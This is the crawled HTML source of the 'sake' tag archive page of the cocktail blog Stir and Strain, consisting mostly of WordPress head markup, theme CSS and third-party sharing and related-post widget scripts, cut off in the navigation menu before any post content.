

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/sake/
body_size: 15132
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>sake</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; sake Tag Feed" href="https://www.stirandstrain.com/tag/sake/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/sake/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '491';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Mixology+Monday%3A+Fruit+%26+Dagger+Cocktail';
	window._zem_rp_post_tags = ['mixology+monday', 'passion+fruit', 'rosemary', 'sake', 'tonic+water', 'grapefruit+bitters', 'mixology+monday', 'recipes', 'fruit', 'light', 'drink', 'trim', 'hous', 'aa', 'dagger', 'rosemari', 'bin', 'witch', 'herb', 'green', 'bottl', 'cocktail', 'garden'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="sake" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/sake/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="archive tag tag-sake tag-197 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item 